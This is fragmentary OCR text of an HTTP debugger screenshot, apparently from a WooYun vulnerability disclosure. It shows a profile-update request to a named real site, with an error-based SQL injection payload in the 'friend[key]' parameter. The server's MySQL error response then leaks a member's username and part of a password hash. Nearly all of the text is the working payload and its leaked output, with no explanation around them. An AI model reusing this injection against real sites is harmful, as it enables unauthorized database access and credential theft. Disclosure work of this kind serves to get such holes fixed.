 health.10086.cn /portal/s/space/unreadMe... -1 chrome...
health.10086.cn /gddgv2/cp.php?ac=profil... 1,010 no-stor... text/html; c... chrome...
101.226.11.121 /cloudquery.php -1 360tra...
101.226.11.121 /cloudquery.php -1 360tra...
Headers TextView WebForms HexView Auth Cookies Raw JSON
XML
name=testest&marry=0&friend%5Bmarry%5D=0&birthyear=0&birthmonth=0&birthday=0
&friend%5Bbirth%5D=0&blood=&friend%5Bblood%5D=0&friend%5Bbirthcity%5D=0&friend%
5Bresidecity%5D=0&profilesubmit=%E4%BF%9D%E5%AD%98&formhash=ac9baa89&friend[key',
(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username,
0:0 0/425 Find... (press Ctrl+Enter to highlight View in Notepad ...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView
Auth Caching Cookies Raw JSON XML
Document is: 1,010 bytes.
MySQL Error
Message: MySQL Query Error
SQL: INSERT INTO uchome_spaceinfo (type,subtype,uid,friend) VALUES
('base','marry','8137','0'),('base','birth','8137','0'),('base','blood','8137','0'),
('base','birthcity','8137','0'),('base','residecity','8137','0'),('base','key',(select 1
from (select count(*),concat(floor(rand(0)*2),(select concat(username, 0x23,
password) from uchome_member limit 0,1))a from information_schema.tables
group by a)b),'value')#','8137','0')
Error: Duplicate entry '1王光彩#bef37230b68 0e0fa1969bb6f7' for key
'group_key'
Errno.: 1062
Click here to seek help.
www.wooyun.org